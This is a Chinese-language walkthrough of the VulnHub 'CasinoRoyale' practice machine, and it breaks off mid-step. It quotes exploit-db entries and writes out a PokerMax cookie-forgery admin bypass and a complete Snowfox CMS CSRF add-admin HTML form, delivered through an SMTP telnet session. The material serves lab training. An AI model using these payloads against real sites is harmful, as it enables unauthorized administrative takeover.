一、实验环境
1.靶机下载
网址:http://download.vulnhub.com/casinoroyale/CasinoRoyale.ova
2.靶机:ip暂未知
3.攻击机kali:192.168.0.150
二、实验步骤
(1)信息收集
1.主机发现

找到目标主机:192.168.0.102
2.端口服务扫描操作系统扫描

为防止漏扫,多扫描几次,可发现主机21端口开放 ftp,25端口开放smtp,80端口开放http,Linux操作系统
(2)Web渗透
1.访问80端口
2.目录扫描
2.1

index.php

3.漏洞查找
3.1该页面提到了pokermax poker league software,查找是否存在已知的可利用漏洞,searchsploit搜索

3.2查看文件
┌──(root💀kali)-[~/桌面]
└─# cat /usr/share/exploitdb/exploits/php/webapps/6766.txt 1 ⨯
Author : DaRkLiFe
Greetz : str0ke & S.W.A.T. & funkys0ul
Script :
PokerMax Poker League Insecure Cookie Handling Vulnerability
Download:
http://www.stevedawson.com/downloads/pokerleague.zip
Exploit :
javascript:document.cookie = "ValidUserAdmin=admin";
**here "admin" refers to username of administrator on site
default username is "admin" given after installation of site
but if it is changed u can easily find out username of admin and then
substitute it in place of "admin"
Instructions :
Find the site running on this script .
Go to http://site.com/pokerleague/pokeradmin/configure.php
It will ask for login. Now in url tab run the exploit command
Then return back to http://site.com/pokerleague/pokeradmin/configure.php
Now u should be loggedin as admin and change the thing into what you want .
THANKS ! GREETZ ! HAPPY DIWALI !
milw0rm.com [2008-10-16]
3.3根据提示,访问http://site.com/pokerleague/pokeradmin/configure.php

因为不是管理员,会跳到index.php登陆。
3.4根据漏洞文件提示,我们直接修改其cookie的值,ValidUserAdmin=admin

成功以管理员身份访问

可以获取到admin的密码:raise12million

3.5网页提示要访问这个域名:casino-royale.local
我们到主机host文件加入域名和ip(kali的机子也记得加,在/etc/hosts中)
4.查看网页功能,找寻信息
4.1查看网页各个功能,发现Manager Players用户Valenka拥有email链接

他的信息比别人多了一个链接

4.2访问该可疑链接


提示以发送邮件的形式来新建用户
4.3 searchsploit找找该框架的漏洞

┌──(root💀kali)-[~/桌面]
└─# cat /usr/share/exploitdb/exploits/php/webapps/35301.htmlSnowfox CMS v1.0 CSRF Add Admin Exploit
Vendor: Globiz Solutions
Product web page: http://www.snowfoxcms.org
Affected version: 1.0Summary: Snowfox is an open source Content Management System (CMS)
that allows your website users to create and share content based
on permission configurations.Desc: Snowfox CMS suffers from a cross-site request forgery
vulnerabilities. The application allows users to perform certain
actions via HTTP requests without performing any validity checks
to verify the requests. This can be exploited to perform certain
actions with administrative privileges if a logged-in user visits
a malicious web site.Tested on: Apache/2.4.7 (Win32)
PHP/5.5.6
MySQL 5.6.14Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscienceAdvisory ID: ZSL-2014-5205
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2014-5205.php12.11.2014
4.4根据提示,在本机搭建网站,置放1.html,内容如下:
<html>
<body>
<form action="http://192.168.0.102/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
<input type="hidden" name="emailAddress" value="linan@qq.com" />
<input type="hidden" name="verifiedEmail" value="verified" />
<input type="hidden" name="username" value="linan" />
<input type="hidden" name="newPassword" value="123456" />
<input type="hidden" name="confirmPassword" value="123456" />
<input type="hidden" name="userGroups[]" value="34" />
<input type="hidden" name="userGroups[]" value="33" />
<input type="hidden" name="memo" value="CSRFmemo" />
<input type="hidden" name="status" value="1" />
<input type="hidden" name="formAction" value="submit" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
利用靶机25端口开放的smtp服务,向靶机发送邮件信息,以此触发靶机向我们网站读取1.html,根据里面的用户信息,为我们新建一个用户,一旦建立,用户就拥有管理员权限。
4.5利用telnet连接到25端口发送邮件的流程如下
EHLO test.example.com
MAIL FROM:<SENDERADDRESS>
RCPT TO:<RECIPIENTADDRESS>
DATA
Subject: Testmessage
(Blank line, press Enter again)
This is a test.
(Blank line, press Enter again)
.
QUIT
这里要注意,Snowfox CMS页面明确告诉我们,subject一行必须是一个已知用户,否则就丢弃邮件

┌──(root💀kali)-[~/桌面]
└─# telnet 192.168.0.102 25 1 ⨯
Trying 192.168.0.102...
Connected to 192.168.0.102.
Escape character is '^]'.
220 Mail Server - NO UNAUTHORIZED ACCESS ALLOWED Pls.
mail from:linan
250 2.1.0 Ok
rcpt to:valenka
250 2.1.5 Ok
data
354 End data with.
subject:obanno
test
http://192.168.0.150/1.html
.250 2.0.0 Ok: queued as 46EB21D04
quit
221 2.0.0 Bye
Connection closed by foreign host.
4.6发送完毕后,可以在记录看到,靶机访问了网站1.html
4.7尝试登陆,成功


5.登入Snowfox CMS
5.1再一波查找网页功能,找寻信息,在manage account下的le用户下发现新的网址链接

访问该网页
5.2查看网页源代码
